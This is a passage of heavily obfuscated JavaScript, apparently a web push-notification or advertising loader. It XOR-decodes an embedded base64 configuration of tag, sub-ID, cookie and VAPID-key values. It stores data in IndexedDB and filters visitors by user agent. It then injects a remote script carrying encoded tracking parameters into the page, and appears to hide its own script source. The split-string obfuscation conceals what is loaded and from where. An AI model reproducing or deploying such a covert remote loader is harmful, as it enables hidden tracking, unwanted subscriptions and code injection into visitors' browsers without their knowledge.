% c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
